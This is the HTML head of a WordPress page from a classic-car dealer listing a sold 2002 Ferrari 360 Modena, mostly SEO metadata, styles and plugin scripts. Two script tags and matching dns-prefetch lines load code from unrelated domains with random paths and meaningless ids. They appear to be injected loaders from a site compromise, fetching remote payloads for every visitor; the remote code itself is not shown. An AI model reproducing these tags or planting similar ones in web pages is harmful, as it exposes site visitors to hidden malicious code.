

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/
body_size: 16659
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://manorclassiccars.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>2002 Ferrari 360 Modena **SOLD** -</title>
	<link rel="canonical" href="https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2002 Ferrari 360 Modena **SOLD** -" />
	<meta property="og:description" content="First registered January 2002 by Graypaul, Loughborough, the first owner was a successful holiday operator on the East coast.  This was to be the start of what continued to be a very privileged existence for this low-mileage and expertly maintained 360 Modena. Importantly, our car was optioned when new with the inimitable manual gearbox which, when mated to that impressive 3.6 litre V8, makes for one heck of a partnership!  Still today this is an impressive sportscar with surprisingly good road-manners allowing you to drive in a docile fashion when required, and like a bat out of hell when demanded. Other features include Rosso Corsa paintwork contrasted with Crema leather, contrast stitching, Ferrari-embossed headrests, 18-way adjustable sports seats, burgundy carpets, split-rim 5-spoke alloy wheels, red callipers, Challenge Stradale rear grille, toolkit, spare keys, master fob, full book-pack (with torch), branded car cover and frankly, the whole nine yards…   You want it, it’s got it! Most recent service &amp; MOT was completed in March 2023 with SBR Engineering of Buckinghamshire, giving full clean bill of health.  Mileage then was 26,567 miles, and just 26,762 miles today. To date this car has been the proud property of just five former keepers and each has maintained this car commendably, in line with manufacturers recommendation, and then some. This is a serious car, worthy of your utmost attention.  In our opinion the Ferrari 360 has not yet fully come of age, but interest is building, so plenty of headroom left for the next custodian to benefit…." />
	<meta property="og:url" content="https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/" />
	<meta property="article:modified_time" content="2024-01-09T09:36:27+00:00" />
	<meta property="og:image" content="https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845.jpg" />
	<meta property="og:image:width" content="1420" />
	<meta property="og:image:height" content="739" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/","url":"https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/","name":"2002 Ferrari 360 Modena **SOLD** -","isPartOf":{"@id":"https://manorclassiccars.com/#website"},"primaryImageOfPage":{"@id":"https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/#primaryimage"},"image":{"@id":"https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/#primaryimage"},"thumbnailUrl":"https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845.jpg","datePublished":"2022-09-02T13:59:01+00:00","dateModified":"2024-01-09T09:36:27+00:00","breadcrumb":{"@id":"https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/#primaryimage","url":"https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845.jpg","contentUrl":"https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845.jpg","width":1420,"height":739},{"@type":"BreadcrumbList","@id":"https://manorclassiccars.com/vehicles-for-sale/2002-ferrari-360-modena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://manorclassiccars.com/"},{"@type":"ListItem","position":2,"name":"2002 Ferrari 360 Modena **SOLD**"}]},{"@type":"WebSite","@id":"https://manorclassiccars.com/#website","url":"https://manorclassiccars.com/","name":"","description":"Classic and collectible cars","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://manorclassiccars.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://manorclassiccars.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://manorclassiccars.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manorclassiccars.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://manorclassiccars.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css' href='https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?timestamp=1768928935&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manorclassiccars.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='ic-price-field-ic-price-table-style-inline-css' type='text/css'>
/**
 * Note that these styles are loaded *before* editor styles, so that
 * editor-specific styles using the same selectors will take precedence.
 */
.ic-font-size-custom .price-value, .ic-font-size-custom .price-value.small-price {
    font-size: inherit;
}
</style>
<style id='ic-epc-image-gallery-style-inline-css' type='text/css'>
/*!
 * 
 * https://impleCode.com
 *
 * Copyright 2021 impleCode
 * Free to use under the GPLv3 license.
 * http://www.gnu.org/licenses/gpl-3.0.html
 *
 * Contributing author: Norbert Dreszer
 *
 * NOTE: DO NOT EDIT THIS FILE. FOR YOUR OWN CSS GO TO WordPress > Appearance > Additional CSS and copy the CSS that you want to modify there.
 */

.wp-block-ic-epc-image-gallery {
    display: table;
}

.wp-block-ic-epc-image-gallery.alignfull, .wp-block-ic-epc-image-gallery.alignwide {
    display: block;
}
</style>
<link rel='stylesheet' id='ic_blocks-css' href='https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/includes/blocks/ic-blocks.min.css?timestamp=1768928935&#038;ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://manorclassiccars.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://manorclassiccars.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css' href='https://manorclassiccars.com/wp-content/themes/vantage/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manorclassiccars.com/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/js/colorbox/colorbox.css?timestamp=1768928936&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://manorclassiccars.com/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manorclassiccars.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"4e3d14968c","ajax_url":"https:\/\/manorclassiccars.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/manorclassiccars.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/manorclassiccars.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"4e3d14968c","ajax_url":"https:\/\/manorclassiccars.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/manorclassiccars.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/manorclassiccars.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/js/magnifier/magnifier.min.js?timestamp=1768928936&amp;ver=1" id="ic_magnifier-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/manorclassiccars.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=2.6" id="vantage-main-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.2" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https:\/\/manorclassiccars.com","placeholder":"Search"},"text":{"navigate":"Menu","back":"Back","close":"Close"},"nextIconUrl":"https:\/\/manorclassiccars.com\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=2.6" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://manorclassiccars.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manorclassiccars.com/wp-json/wp/v2/al_product/6788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manorclassiccars.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://manorclassiccars.com/?p=6788' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manorclassiccars.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanorclassiccars.com%2Fvehicles-for-sale%2F2002-ferrari-360-modena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manorclassiccars.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanorclassiccars.com%2Fvehicles-for-sale%2F2002-ferrari-360-modena%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 920px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } }
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #062f10; }
</style>
		<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style id='vantage-custom-css' class='siteorigin-custom-css' type='text/css'>
/* Vantage Boxed Layout Site Width */

body.responsive #page-wrapper {
max-width: 1200px !important;
}

/* Vantage uppercase main menu text */

.main-navigation a {
text-transform: uppercase;
}

/* Headline Widgets Font */

.widget_headline-widget h1 {
text-transform: uppercase;
}

H1 {
    text-transform: uppercase;
}


.home #main {
padding-top: 0 !important;
padding-bottom: 0px !important;
}

.siteorigin-panels-stretch.panel-row-style-full-width.panel-row-style {
      border-width: 0px 0px !important;
}

/* Menu Padding Horizontal */

.main-navigation ul li a {
padding-right: 10px !important;
padding-left: 25px !important;
}
header#masthead {
  background-size: 100%;
  background-repeat: no-repeat;
}

@media (max-width: 680px) {

header#masthead .hgroup {
padding-top: 95px;
padding-bottom: 0;
}

}
</style>
